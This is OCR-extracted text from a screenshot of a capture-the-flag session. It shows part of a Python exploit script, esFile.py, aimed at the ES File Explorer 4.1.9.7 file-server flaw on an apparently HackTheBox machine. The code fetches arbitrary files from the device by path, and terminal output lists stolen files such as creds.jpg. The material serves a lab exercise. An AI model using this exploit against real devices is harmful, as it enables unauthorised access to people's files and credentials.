 Burp Suite Professional ...
ES File Explorer 4.1.9.7....
LEGION 0.3.7-1622656...
*~/htb/LIKE AND SUBS...
RECON
esFile.py - explore - Visu...
94%
esFile.py - explore - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG
Python: Current File
esFile.py
{} launch.json
VARIABLES
esFile.py > httpPost
60 else:
61 keys = list(response[0].keys())
62 parse(response, keys)
63
64 if cmd in listCmds:
65 do_listing(cmd)
66
67 elif cmd == cmds[9]:
68 if len(sys.argv) != 4:
69 print("[+] Include file name to download.")
70 sys.exit(1)
71 elif sys.argv[3][0] != '/':
72 print("[-] You need to provide full path of the file.")
73 sys.exit(1)
74 else:
75 path = sys.argv[3]
76 print("[+] Downloading file...")
77 response = requests.get(url + path)
78 with open('out.dat','wb') as wf:
79 wf.write(response.content)
80 print("[+] Done. Saved as `out.dat`.")
81
82 elif cmd == cmds[10]:
83 response = httpPost(cmd)
84 keys = list(response.keys())
WATCH
CALL STACK
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
esFile.py 17
esPloit.py 47
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
zsh
Python Deb...
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)
┌──(kali㉿kali)-[~/htb/explore]
└─$
Python 3.9.2 64-bit 0 0 Python: Current File (explore) Ln 47, Col 43 Spaces: 4 UTF-8 CRLF Python